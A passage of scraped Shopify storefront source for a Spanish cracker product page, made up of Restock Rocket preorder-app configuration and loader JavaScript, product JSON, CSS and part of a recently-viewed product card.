{{currency}}","show_badge_if_any_variant_is_preorder":false,"enable_console_debug":false,"inline_form_enabled":false,"inline_form_selector":null,"inline_form_selector_type":"afterend","storefront_form_prefill_customer":true,"storefront_form_show_image":false,"storefront_form_text_color":"#202223","storefront_form_background_color":"#FFFFFF","storefront_form_border_radius":0,"market_setup_type":"single_market","shopify_app_id":5940125,"preorder_progress_bar_insert_selector":null,"preorder_progress_bar_insert_selector_type":"beforebegin","countdown_timer_insert_selector":null,"countdown_timer_insert_selector_type":"afterend","cache":true,"cached_at":"2026-01-08T14:55:33.504Z","multi_language_enabled":false,"translation_locale":"en"};window._RestockRocketConfig.cachedPreorderVariantIds = {"preorder_variant_ids":[],"updated_at":"2026-01-19T07:31:32Z","market_locations_enabled":false,"market_id":217186516,"preorder_location_filter_enabled":false,"preorder_location_filter_ids":[],"collection_id":null};window._RestockRocketConfig.cachedInStockVariantIds = {"in_stock_variant_ids":[32024644026470,43588681007316,43588681040084,43611805745364,43611805778132,43611811053780,43611811086548,43611967553748,43640233263316,44236700647636,44309181661396,45713305895124,12459851677798,12459858690150,12459862949990,12504321065062,12709387239526,12709402214502,12709439799398,12709444681830,12716033474662,12716036096102,15374662008934,15374910554214,15894430253158,15894924394598,16073761128550,29157444878438,29423709814886,29423715975270,29440626819174,29440638910566,29455298625638,29455839920230,31343132770406,31343135293542,31343166849126,31343247982694,31343261614182,31376033448038,31379953713254,31379967508582,31495543029862,31518492524646,31722327638118,31739842691174,31739851604070,31739921924198,31762573197414,31762589909094,31762754207846,31762754240614,31762754273382,31762800279654,31762800312422,31762800345190,31762887344230,31762887409766,31762887540838,31863589306470,31923233226854,32030009491558,32030119919718,32030137286758,32030294507622,32030315184230,32030316953702,32030318264422,32054002974822,37613614760135,37613622132935,37660089057479,37660146598087,37668581605575,37668581638343,37668581671111,37760899547335,37766201671879,37840830431431,38122955702471,38123176853703,38123185045703,38123188814023,38123200053447,39478145122503,39478154526919,39478237135047,39493078024391,39493110694087,39493132550343,39493189370055,39493201854663,39896455184583,39896455217351,39896455250119,40094738350279,40094826332359,40094829412551,40094836523207,40094842028231,40095085035719,40095093489863,40095249072327,40228922851527,40228922884295,40228922917063,40229202460871,40229202493639,40229202526407,40229654167751,40229654200519,40229889474759,40229889507527,40301282132167,42068973387988,42068975943892,42068979253460,42123495899348,42123513200852,42123553669332,42123584045268,42134628008148,42134697509076,42134699966676,42134711795924,42134718218452,42134778904788,42134785982676,42151800373460,42151800406228,42151800438996,42328722342100,42435864101076,42535576010964,42621535387860,42676075462868,42676075495636,42676075528404,42676075561172,43089086841044,43089086873812,43089086906580,43089212932308,43095581262036,43095581294804,43095751983316,43095752016084,43095752081620,43095752114388,43095968022740,43095982047444,43096107352276,43202084602068,43202115436756,43202125136084,43202130772180,43202145190100,43202157248724,43202234613972,43202261188820,43202347270356,43202363752660,43202367062228,43447064690900,43471771042004,43471771074772,43498807066836,43498807099604,43498807132372,43504527999188,43504528785620,43504535077076,43518508237012,43521916469460,43538124931284,43545309249748,43545312264404,43545315934420,43545318031572,43545319604436,43545326780628,43545335464148,43545335955668,43545337200852,43545338773716,43545343426772,43545344803028,43545363316948,43545366429908,43545368854740,43545373802708,43545374687444,43545376751828,43545379274964,43545380389076,43545381863636,43545384550612,43545387925716,43545388974292,43548130345172,43554321432788,43577866911956,43577866944724,43577868714196,43588680974548,43611679457492,43616396804308,43616397230292,43616400867540,43616426328276,43616438681812,43617861107924,43626949050580,43626951540948,43626953801940,43626955735252,43648818806996,43661284147412,43661285916884,43661288636628,43891845464276,43891846250708,43891856441556,43891864666324,43891866337492,43897656705236,43897671418068,43897703497940,43897723322580,44111885271252,44128240697556,44155008450772,44155008483540,44155008516308,44155008549076,44155011858644,44155011891412,44155011924180,44155011956948,44155062452436,44155063173332,44155263615188,44155274166484,44290332721364,44290337472724,44291939533012,44309103542484,44309120155860,44309181628628,44310375006420,44310385754324,44310385787092,44310405513428,44310788571348,45188298637524,45188300603604,45188302012628,45269187756244,45269217214676,45483287675092,45579435966676,45713305862356,45713341513940,45861118345428,45861118542036,45861120311508,45861123621076,45861128143060,45861130240212,45861130731732,45861133320404,45861146165460,45910547792084,45957816385748,45957816418516,45968810016980,45998098415828,45998100054228,45998102544596],"updated_at":"2025-01-21T20:23:49Z"};window._RestockRocketConfig.cachedOutOfStockVariantIds = { out_of_stock_variant_ids: [] };window._RestockRocketConfig.cachedVariantPreorderLimits = {"variant_preorder_limits":{},"updated_at":"2026-01-19T07:31:31Z","shopify_market_id":217186516,"market_locations_enabled":false};
    window._RestockRocketConfig.cachedVariantPreorderLimitsMarketKey = "variant_preorder_limits_for_market_217186516";window._RestockRocketConfig.cachedVariantShippingTexts = {"variant_shipping_texts":{},"updated_at":"2026-01-19T07:31:31Z","shopify_market_id":217186516,"market_locations_enabled":false};
    window._RestockRocketConfig.cachedVariantShippingTextsMarketKey = "variant_shipping_texts_for_market_217186516";window._RestockRocketConfig.sellingPlans = [];window._RestockRocketConfig.integrations = [{"id":"63ef8ccd-48f5-4a89-b867-7dc8cc2d3ce3","shop_id":19288,"enabled":true,"page_types":["product","collection","index","search","page","cart","list-collections","article","blog"],"configuration":{"toastDuration":10000,"toastPosition":"bottom-right","enableXHRHijack":true,"enableFetchHijack":true,"quantityLimitDisabled":false},"type":"hijack","css_config":null,"js_config":null,"created_at":"2025-01-11T01:39:10.068Z","updated_at":"2025-06-07T10:16:42.336Z"}];window._RestockRocketConfig.obfuscateInventoryQuantity = false;window._RestockRocketConfig.product = {"id":1357587447910,"title":"Square Piquitos \"Pan de Tapas\" Spanish Crackers 160g","handle":"pan-de-tapas-homemade-crackers-with-extra-virgin-olive-oil","description":"\u003cp\u003e\u003cspan\u003eHandmade Spanish artisanal crackers. Artesanas Regañás only use natural ingredients of the highest quality. The Picual Oro Extra Virgin Olive Oil, with its health benefits, is one of the most important, as well as the sea salt. The organic rosemary, with its flavor and aroma, transports you into the heart of the Sierra de Andújar Natural Park.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSTORAGE \u0026amp; CARE\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eIn a cool, dry place away from direct sunlight. Once the box has been opened, it should be properly closed to prevent air from entering. \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSERVING RECOMMENDATION\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eThis product is the perfect accompaniment to any snack, such as \u003cstrong\u003e\u003ca href=\"https:\/\/arcimports.ca\/collections\/spanish-cheese\" title=\"spanish cheese\"\u003eSpanish Cheese\u003c\/a\u003e\u003c\/strong\u003e, \u003ca href=\"https:\/\/arcimports.ca\/collections\/iberico-charcuterie\" title=\"iberico charcuterie\"\u003e\u003cstrong\u003eCharcuterie\u003c\/strong\u003e\u003c\/a\u003e, \u003ca href=\"https:\/\/arcimports.ca\/collections\/gueyu-mar-charcoal-grilled-premium-conservas\" title=\"gueyu mar\"\u003e\u003cstrong\u003eSeafood Conservas\u003c\/strong\u003e\u003c\/a\u003e. Once you try it you will want to add it to any of your dishes.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eINGREDIENTS\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eExtra Virgin Olive Oil \"Oro Bailén\" and Organic Virgin Sea Salt.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eContains gluten.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eINCLUDES\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eNet weight 160.\u003c\/p\u003e","published_at":"2024-07-19T16:42:05-06:00","created_at":"2018-08-01T22:55:37-06:00","vendor":"Pan de Tapas","type":"Regaña Artesanas \"Minitos\" Piquinto Style [Handcrafted Crackers]","tags":["Buy Spanish Crackers","Buy Squere Piquitos Pan de Tapas Spanish Crackers (160g) Online","cracker","sale","Spanish Crackers","Spanish Crackers Online","Squere Piquitos","Squere Piquitos Pan de Tapas Spanish Crackers"],"price":899,"price_min":899,"price_max":899,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":12459851677798,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CD-087","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Square Piquitos \"Pan de Tapas\" Spanish Crackers 160g","public_title":null,"options":["Default Title"],"price":899,"weight":160,"compare_at_price":null,"inventory_management":"shopify","barcode":"8414606383047","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/arcimports.ca\/cdn\/shop\/files\/Caja.png?v=1682459640","\/\/arcimports.ca\/cdn\/shop\/files\/Caja3.png?v=1682459640"],"featured_image":"\/\/arcimports.ca\/cdn\/shop\/files\/Caja.png?v=1682459640","options":["Title"],"media":[{"alt":"Square Piquitos Pan de Tapas Spanish Crackers 160g - ARC IBERICO IMPORTS","id":31588962009300,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/arcimports.ca\/cdn\/shop\/files\/Caja.png?v=1682459640"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/arcimports.ca\/cdn\/shop\/files\/Caja.png?v=1682459640","width":1080},{"alt":"Square Piquitos Pan de Tapas Spanish Crackers 160g - ARC IBERICO IMPORTS","id":31588961943764,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/arcimports.ca\/cdn\/shop\/files\/Caja3.png?v=1682459640"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/arcimports.ca\/cdn\/shop\/files\/Caja3.png?v=1682459640","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan\u003eHandmade Spanish artisanal crackers. Artesanas Regañás only use natural ingredients of the highest quality. The Picual Oro Extra Virgin Olive Oil, with its health benefits, is one of the most important, as well as the sea salt. The organic rosemary, with its flavor and aroma, transports you into the heart of the Sierra de Andújar Natural Park.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSTORAGE \u0026amp; CARE\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eIn a cool, dry place away from direct sunlight. Once the box has been opened, it should be properly closed to prevent air from entering. \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSERVING RECOMMENDATION\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eThis product is the perfect accompaniment to any snack, such as \u003cstrong\u003e\u003ca href=\"https:\/\/arcimports.ca\/collections\/spanish-cheese\" title=\"spanish cheese\"\u003eSpanish Cheese\u003c\/a\u003e\u003c\/strong\u003e, \u003ca href=\"https:\/\/arcimports.ca\/collections\/iberico-charcuterie\" title=\"iberico charcuterie\"\u003e\u003cstrong\u003eCharcuterie\u003c\/strong\u003e\u003c\/a\u003e, \u003ca href=\"https:\/\/arcimports.ca\/collections\/gueyu-mar-charcoal-grilled-premium-conservas\" title=\"gueyu mar\"\u003e\u003cstrong\u003eSeafood Conservas\u003c\/strong\u003e\u003c\/a\u003e. Once you try it you will want to add it to any of your dishes.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eINGREDIENTS\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eExtra Virgin Olive Oil \"Oro Bailén\" and Organic Virgin Sea Salt.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eContains gluten.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eINCLUDES\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eNet weight 160.\u003c\/p\u003e"};
    window._RestockRocketConfig.variantsInventoryPolicy = {12459851677798 : "deny",};
    window._RestockRocketConfig.variantsInventoryQuantity = {12459851677798 : parseInt("604"),};
    window._RestockRocketConfig.variantsPreorderCount = {12459851677798 : parseInt(""),};
    window._RestockRocketConfig.variantsPreorderCountForMarket = {12459851677798 : null,};
    window._RestockRocketConfig.variantsPreorderMaxCount = {12459851677798 : parseInt(""),};
    window._RestockRocketConfig.variantsPreorderMaxCountForMarket = {12459851677798 : null,};
    window._RestockRocketConfig.variantsShippingText = {12459851677798 : "",};
    window._RestockRocketConfig.variantsShippingTextForMarket = {12459851677798 : null,};
    window._RestockRocketConfig.selected_variant_id = 12459851677798;
    window._RestockRocketConfig.selected_variant_available = window._RestockRocketConfig.product.variants.find(function(variant) { return variant.id == window._RestockRocketConfig.selected_variant_id }).available;window._RestockRocketConfig.scriptUrlProduct = 'https://cdn.shopify.com/extensions/019bc6af-5b00-7d1e-aeac-e2cf6304a2f0/restock-rocket-shopify-429/assets/restockrocket-product.js'
  window._RestockRocketConfig.scriptUrlCollection = 'https://cdn.shopify.com/extensions/019bc6af-5b00-7d1e-aeac-e2cf6304a2f0/restock-rocket-shopify-429/assets/restockrocket-collection.js'
  window._RestockRocketConfig.scriptHost = window._RestockRocketConfig.scriptUrlProduct.substring(0, window._RestockRocketConfig.scriptUrlProduct.lastIndexOf('/') + 1)
  window._RestockRocketConfig.host = 'https://app.restockrocket.io'

  const SETTINGS_CACHE_DURATION = 15 * 60 * 1000; // 15 minutes in milliseconds

  function checkSettingsExpiry(settings) {
    try {
      if (!settings || !settings.updated_at) {
        console.debug('STOQ - Invalid settings data structure');
        return null;
      }

      if (!settings.cache) {
        console.debug('STOQ - settings caching disabled');
        return null;
      }

      // Check if translations are enabled but missing from cache
      // This handles the backfill period where DB has translations but metafield doesn't
      if (settings.multi_language_enabled) {
        if (!settings.translations) {
          // Translations enabled but no translation data in metafield
          // Metafield hasn't been backfilled yet - force refresh
          console.debug('STOQ - multi-language enabled but no translation data in cache, fetching fresh');
          return null;
        }

        // Translations object exists in metafield - cache is valid
        // If current locale isn't translated, applyTranslations will gracefully use default locale from base fields
        if (window._RestockRocketConfig.normalizedLocale &&
            !Object.prototype.hasOwnProperty.call(settings.translations, window._RestockRocketConfig.normalizedLocale)) {
          console.debug('STOQ - locale not explicitly translated, will use default language from cache');
        }
        // Don't return null - continue using cache even for untranslated locales
      }

      const updatedAt = new Date(settings.updated_at);
      if (isNaN(updatedAt.getTime())) {
        console.debug('STOQ - Invalid updated_at date format in settings');
        return null;
      }

      const age = Date.now() - updatedAt.getTime();
      if (age < SETTINGS_CACHE_DURATION) {
        console.debug('STOQ - settings changed recently, skipping cache');
        return null;
      }

      return settings;
    } catch (error) {
      console.debug('STOQ - Error checking settings cache:', error);
      return null;
    }
  }

  function createRestockRocketContainer() {
    const restockRocketContainer = document.createElement('div');
    restockRocketContainer.id = 'restock-rocket';
    document.body.appendChild(restockRocketContainer);
  }

  function createRestockRocketScript(scriptUrl) {
    const restockRocketScriptElement = document.createElement('script');
    restockRocketScriptElement.setAttribute('defer', 'defer');
    restockRocketScriptElement.src = scriptUrl;
    document.body.appendChild(restockRocketScriptElement);
  }

  createRestockRocketContainer()

  console.debug('STOQ - extension activated')

  function applyTranslations(settings) {
    try {
      // Skip translation logic entirely if multi-language is not enabled
      if (!settings || !settings.multi_language_enabled) {
        return settings;
      }

      if (!settings.translations) {
        console.debug('STOQ - No translations found, skipping translation');
        return settings;
      }

      const normalizedLocale = window._RestockRocketConfig.normalizedLocale;
      const translations = settings.translations;

      if (!normalizedLocale) {
        // No matching locale has translations; drop payload to save memory
        console.debug('STOQ - No matching locale for translations. Available:', Object.keys(translations || {}));
        delete settings.translations;
        return settings;
      }

      console.debug(`STOQ - Applying translations for normalized locale: ${normalizedLocale} (original: ${window._RestockRocketConfig.locale})`);

      const translatedFields = translations[normalizedLocale];
      if (translatedFields && typeof translatedFields === 'object') {
        Object.keys(translatedFields).forEach(function(key) {
          const value = translatedFields[key];
          if (value !== null && value !== undefined && value !== '') {
            settings[key] = value;
          }
        });
      } else {
        console.debug('STOQ - No translated fields found for locale:', normalizedLocale);
      }

      delete settings.translations;
      return settings;
    } catch (e) {
      console.debug('STOQ - error applying translations:', e);
      return settings;
    }
  }

  // Setup event listener for cart selling plan updates
  // This must be called before any scripts are loaded to avoid race conditions
  function setupCartSellingPlanUpdater(settings) {
    if (!settings || !settings.preorder_enabled) {
      return;
    }

    // Listen for stoq:preorder-api-ready event dispatched by preorder.js
    window.addEventListener('stoq:preorder-api-ready', function(event) {
      console.debug('STOQ - Preorder API ready, updating cart selling plans');
      if (window._RestockRocket && window._RestockRocket.updateCartSellingPlans) {
        window._RestockRocket.updateCartSellingPlans()
          .then(hasUpdates => {
            if (hasUpdates) {
              console.debug('STOQ - cart selling plans updated successfully');
            } else {
              console.debug('STOQ - no cart selling plan updates needed');
            }
          })
          .catch(error => {
            console.error('STOQ - error updating cart selling plans:', error);
          });
      }
    });
  }

  // First try to get settings from metafields with expiry check
  const cachedSettings = window._RestockRocketConfig.cachedSettings;
  const validCachedSettings = cachedSettings ? checkSettingsExpiry(cachedSettings) : null;

  if (validCachedSettings) {
    console.debug('STOQ - using cached settings');
    initializeScripts(validCachedSettings);
  } else {
    console.debug('STOQ - fetching fresh settings');
    const headers = {
      'X-Shopify-Shop-Domain': window._RestockRocketConfig.shop || window.Shopify.shop,
      'ngrok-skip-browser-warning': 'skip'
    };

    if (window.Shopify?.theme?.role === 'main') {
      headers['X-Shopify-Theme-Schema-Name'] = window.Shopify.theme.schema_name;
      headers['X-Shopify-Theme-Schema-Version'] = window.Shopify.theme.schema_version;
      headers['X-Shopify-Theme-Store-Id'] = window.Shopify.theme.theme_store_id;
    }

    fetch(
      `${window._RestockRocketConfig.host}/api/v1/setting.json?translation_locale=${window._RestockRocketConfig.normalizedLocale}`,
      { headers }
    )
    .then(function(response) {
      if (!response.ok) {
        throw new Error('Network response was not ok');
      }
      return response.json();
    })
    .then(function(settings) {
      initializeScripts(settings);
    })
    .catch(function(error) {
      // If request failed and we have cached settings (even if expired), use them as fallback
      if (cachedSettings) {
        console.debug('STOQ - using expired cached settings as fallback');
        initializeScripts(cachedSettings);
      } else {
        console.error('STOQ - failed to load settings:', error);
      }
    })
    .catch(function(e) {
      console.error(e)
    })
  }

  function initializeScripts(settings) {
    settings = applyTranslations(settings);
    window._RestockRocketConfig.settings = settings;
    console.debug(`STOQ - settings configured for ${window._RestockRocketConfig.pageType}`);

    // Setup cart selling plan updater BEFORE loading any scripts to avoid race conditions
    setupCartSellingPlanUpdater(settings);

    if(settings.enable_app) {
      const hijackIntegration = window._RestockRocketConfig.integrations.find(function(integration) {
        return integration.type === 'hijack' && integration.enabled && integration.page_types.includes(window._RestockRocketConfig.pageType);
      })

      if(window._RestockRocketConfig.pageType === 'collection' && (settings.show_button_on_collection || settings.preorder_collection_enabled)) {
        createRestockRocketScript(window._RestockRocketConfig.scriptUrlCollection);
      } else if(window._RestockRocketConfig.pageType === 'index' && (settings.show_button_on_index || settings.preorder_index_enabled)) {
        createRestockRocketScript(window._RestockRocketConfig.scriptUrlCollection);
      } else if(window._RestockRocketConfig.pageType === 'search' && (settings.show_button_on_search || settings.preorder_search_enabled)) {
        createRestockRocketScript(window._RestockRocketConfig.scriptUrlCollection);
      } else if(window._RestockRocketConfig.pageType === 'page' && (settings.show_button_on_page || settings.preorder_page_enabled)) {
        createRestockRocketScript(window._RestockRocketConfig.scriptUrlCollection);
      } else if(window._RestockRocketConfig.pageType === 'product') {
        createRestockRocketScript(window._RestockRocketConfig.scriptUrlProduct);
      } else if(hijackIntegration) {
        createRestockRocketScript(window._RestockRocketConfig.scriptUrlCollection);
      } else {
        console.debug(`STOQ - no scripts enabled for ${window._RestockRocketConfig.pageType}`);
      }

      // Dispatch custom event when app is loaded
      // Cart selling plan updates will be triggered by stoq:preorder-api-ready event
      const appLoadedEvent = new CustomEvent('stoq:loaded', {
        detail: {
          pageType: window._RestockRocketConfig.pageType,
          enabled: settings.enable_app,
          settings: settings,
          preorderEnabled: settings.preorder_enabled
        }
      });
      console.debug('STOQ - dispatching app loaded event');
      window.dispatchEvent(appLoadedEvent);
    }
  }
</script>

<!-- Critical CSS -->
<style id="RestockRocketStyle" type="text/css">
  .restock-rocket-button,.restock-rocket-button-float{opacity:1!important;border:none!important;cursor:pointer!important;background-image:none!important;box-shadow:none!important;padding:15px 20px;font-size:16px;width:100%;font-family:inherit}@font-face{font-family:OpenSans;font-weight:200;src:url(https://d382hokyqag45a.cloudfront.net/assets/OpenSans-Light.woff)}@font-face{font-family:OpenSans;font-weight:300;src:url(https://d382hokyqag45a.cloudfront.net/assets/OpenSans-Regular.woff)}@font-face{font-family:OpenSans;font-weight:600;src:url(https://d382hokyqag45a.cloudfront.net/assets/OpenSans-SemiBold.woff)}.restock-rocket-button-container{position:relative;z-index:1;width:100%}.restock-rocket-button-container-float-right{position:fixed;z-index:123123;top:calc(50% - 200px);right:0;transform:rotate(270deg);transform-origin:bottom right}.restock-rocket-button-container-float-left{position:fixed;z-index:123123;top:calc(50% - 200px);left:40px;transform:rotate(90deg);transform-origin:top left}.restock-rocket-button-container-float-left:hover,.restock-rocket-button-container-float-right:hover,.restock-rocket-button-container:hover,.restock-rocket-button-float:hover,.restock-rocket-button:hover{opacity:.8}.restock-rocket-button{min-height:50px;margin-top:10px;margin-bottom:10px}.restock-rocket-button-collection{position:relative;font-size:13px;line-height:1;padding:7px;height:auto;z-index:3}.restock-rocket-wrapper{background-color:rgba(0,0,0,.5);z-index:123123123;width:100%;height:100%;overflow:auto;position:fixed;right:0;top:0;transition-property:all;transition-duration:.3s;display:flex;flex-direction:column;justify-content:center;}.restock-rocket-wrapper-inline{width:100%;height:100%;margin-top:20px}.restock-rocket-preorder-description{padding:10px 15px;margin-top:20px;display:flex;flex-direction:column;gap:10px;}.preorder-description-details{margin-bottom:0;display:flex;flex-direction:column;gap:10px;}.preorder-detail-item{display:flex;flex-direction:row;justify-content:start;gap:8px;align-items:center;}.restock-rocket-payment-widget{border:1px solid #ebebeb;margin-bottom:20px;}.restock-rocket-payment-option{display:flex;flex-wrap:wrap;align-items:center;gap:5px;padding:15px 20px;}.restock-rocket-payment-option:not(:last-child){border-bottom:1px solid #ebebeb;}.restock-rocket-payment-input-container{flex:1 1 auto;min-width:0}.restock-rocket-preorder-discount-badge{background:#ebebeb;height:25px;line-height:25px;padding:0 15px;border-radius:25px;font-size:0.8rem;flex:0 0 auto}.restock-rocket-payment-input{margin-right:10px;margin-top:-3px;vertical-align:middle;margin-left:0;accent-color:#202223}.restock-rocket-payment-description{margin-top:4px;flex:1 1 100%}.restock-rocket-preorder-badge{font-size:13px;line-height:1;padding:5px 13px 6px;border-radius:40px;height:auto;border:none;width:auto;z-index:2;margin:0;background:0 0}.preorder-badge-collection{position:absolute;top:10px;right:10px}.preorder-badge-product{margin-left:10px}.restock-rocket-price-strike{text-decoration:line-through;color: #666666;}.restock-rocket-discounted-price{margin-left:10px;}.restock-rocket-acknowledgement-checkbox{margin-bottom:12px;display:flex;align-items:flex-start;gap:8px;font-size:14px;line-height: 1.5;}.restock-rocket-acknowledge-checkbox-input{width:18px;height:18px;margin-top:2px;cursor:pointer;flex-shrink:0;accent-color: #0d0d0d;}.restock-rocket-acknowledge-checkbox-label{flex:1;cursor:pointer;}.restock-rocket-preorder-countdown-timer{display:flex;flex-direction:column;align-items:center;padding:16px;margin:8px 0;font-family:inherit;}.restock-rocket-preorder-countdown-timer .countdown-header{font-size:16px;margin-bottom:6px;text-align:center}.restock-rocket-preorder-countdown-timer .countdown-units{display:flex;flex-wrap:wrap;gap:12px;justify-content:center}.restock-rocket-preorder-countdown-timer .countdown-unit{display:flex;flex-direction:column;align-items:center;gap:6px}.restock-rocket-preorder-countdown-timer .countdown-box{min-width:40px;padding:10px 6px;text-align:center;font-size:20px;line-height:1}.restock-rocket-preorder-countdown-timer .countdown-label{font-size:14px;font-weight:500;text-align:center;text-transform:capitalize;opacity:.7}@media (max-width:768px){.restock-rocket-preorder-countdown-timer{padding:14px}.restock-rocket-preorder-countdown-timer .countdown-box{min-width:55px;padding:14px 10px;font-size:26px}.restock-rocket-preorder-countdown-timer .countdown-label{font-size:11px}}@media (max-width:480px){.restock-rocket-preorder-countdown-timer{padding:12px}.restock-rocket-preorder-countdown-timer .countdown-units{width:100%;gap:10px}.restock-rocket-preorder-countdown-timer .countdown-box{width:100%;min-width:50px;padding:12px 8px;font-size:24px}.restock-rocket-preorder-countdown-timer .countdown-label{font-size:10px}}.restock-rocket-toast{position:fixed;cursor:pointer;background:#fff;border:0;min-width:40px;min-height:40px;box-shadow:0 0 15px rgba(0,0,0,.1)!important;z-index:622004;padding:20px 30px;font-family:inherit;font-size:inherit;color:#000;display:flex;justify-content:center;align-items:center}.restock-rocket-toast a{text-decoration:none;font-weight:700;color:#000}.restock-rocket-toast .dismiss{margin-left:15px;z-index:1;font-size:20px;}.restock-rocket-toast-top{top:60px}.restock-rocket-toast-bottom{bottom:75px}.restock-rocket-toast-left,.restock-rocket-toast-right{-webkit-animation:.5s forwards slide;animation:.5s forwards slide}.restock-rocket-toast-left{left:0;transform:translateX(-100%);-webkit-transform:translateX(-100%);border-radius:0 10px 10px 0}.restock-rocket-toast-left.slide-out{-webkit-animation:.5s forwards slide-out-left;animation:.5s forwards slide-out-left}.restock-rocket-toast-right{right:0;transform:translateX(100%);-webkit-transform:translateX(100%);border-radius:10px 0 0 10px}.restock-rocket-toast-right.slide-out{-webkit-animation:.5s forwards slide-out-right;animation:.5s forwards slide-out-right}@keyframes slide{100%{transform:translateX(0)}}@-webkit-keyframes slide{100%{-webkit-transform:translateX(0)}}@keyframes slide-out-left{0%{transform:translateX(0)}100%{transform:translateX(-100%)}}@-webkit-keyframes slide-out-left{0%{-webkit-transform:translateX(0)}100%{-webkit-transform:translateX(-100%)}}@keyframes slide-out-right{0%{transform:translateX(0)}100%{transform:translateX(100%)}}@-webkit-keyframes slide-out-right{0%{-webkit-transform:translateX(0)}100%{-webkit-transform:translateX(100%)}}.restock-rocket-preorder-progress-bar{padding:12px 15px;margin-bottom:20px;font-family:inherit;}.restock-rocket-preorder-progress-bar .preorder-progress-text{margin-bottom:8px;}.restock-rocket-preorder-progress-bar .preorder-progress-bar-row{display:flex;align-items:center;gap:10px;}.restock-rocket-preorder-progress-bar .preorder-progress-track{flex:1;height:12px;overflow:hidden;}.restock-rocket-preorder-progress-bar .preorder-progress-fill{display:block;height:100%;min-width:2px;transition:width 0.3s ease;}.restock-rocket-preorder-progress-bar .preorder-progress-percentage{font-weight:500;min-width:35px;text-align:right;}
</style>


</div></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://arcimports.ca/collections/all/products/pan-de-tapas-homemade-crackers-with-extra-virgin-olive-oil?view=recently-viewed
body_size: 674
content:






















  












<li
  class="productgrid--item  imagestyle--cropped-medium        product-recently-viewed-card    show-actions--mobile"
  data-product-item
  data-product-quickshop-url="/collections/all/products/pan-de-tapas-homemade-crackers-with-extra-virgin-olive-oil"
  
    data-recently-viewed-card
  
>
  <div class="productitem" data-product-item-content>
    
    
    
    

    

    

    <div class="productitem__container">
      <div class="product-recently-viewed-card-time" data-product-handle="pan-de-tapas-homemade-crackers-with-extra-virgin-olive-oil">
      <button
        class="product-recently-viewed-card-remove"
        aria-label="close"
        data-remove-recently-viewed
      >
        


                                                                      <svg class="icon-remove "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" xmlns="http://www.w3.org/2000/svg">      <path fill="currentColor" d="M6.08785659,5 L9.77469752,1.31315906 L8.68684094,0.225302476 L5,3.91214341 L1.31315906,0.225302476 L0.225302476,1.31315906 L3.91214341,5 L0.225302476,8.68684094 L1.31315906,9.77469752 L5,6.08785659 L8.68684094,9.77469752 L9.77469752,8.68684094 L6.08785659,5 Z"></path>    </svg>                                              

      </button>
    </div>
<!-- 09 10 2024 -->
      <div class="productitem__image-container">
        <a
          class="productitem--image-link"
          href="/collections/all/products/pan-de-tapas-homemade-crackers-with-extra-virgin-olive-oil"
          tabindex="-1"
          data-product-page-link
          rel="nofollow"
        >
          <figure
            class="productitem--image"
            data-product-item-image
            
          >
            
              
                
                

  
    <noscript data-rimg-noscript>
      <img
        
          src="//arcimports.ca/cdn/shop/files/Caja3_512x512.png?v=1682459640"
        

        alt="Square Piquitos Pan de Tapas Spanish Crackers 160g - ARC IBERICO IMPORTS"
        data-rimg="noscript"
        srcset="//arcimports.ca/cdn/shop/files/Caja3_512x512.png?v=1682459640 1x, //arcimports.ca/cdn/shop/files/Caja3_1024x1024.png?v=1682459640 2x, //arcimports.ca/cdn/shop/files/Caja3_1075x1075.png?v=1682459640 2.1x"
        class="productitem--image-alternate"
        
        
      >
    </noscript>
  

  <img
    
      src="//arcimports.ca/cdn/shop/files/Caja3_512x512.png?v=1682459640"
    
    alt="Square Piquitos Pan de Tapas Spanish Crackers 160g - ARC IBERICO IMPORTS"

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//arcimports.ca/cdn/shop/files/Caja3_{size}.png?v=1682459640"
      data-rimg-max="1080x1080"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='512'%20height='512'></svg>"
    

    class="productitem--image-alternate"
    
    
  >



  <div data-rimg-canvas></div>


              
              

  
    <noscript data-rimg-noscript>
      <img
        
          src="//arcimports.ca/cdn/shop/files/Caja_512x512.png?v=1682459640"
        

        alt="Square Piquitos Pan de Tapas Spanish Crackers 160g - ARC IBERICO IMPORTS"
        data-rimg="noscript"
        srcset="//arcimports.ca/cdn/shop/files/Caja_512x512.png?v=1682459640 1x, //arcimports.ca/cdn/shop/files/Caja_1024x1024.png?v=1682459640 2x, //arcimports.ca/cdn/shop/files/Caja_1075x1075.png?v=1682459640 2.1x"
        class="productitem--image-primary"
        
        
      >
    </noscript>
  

  <img
    
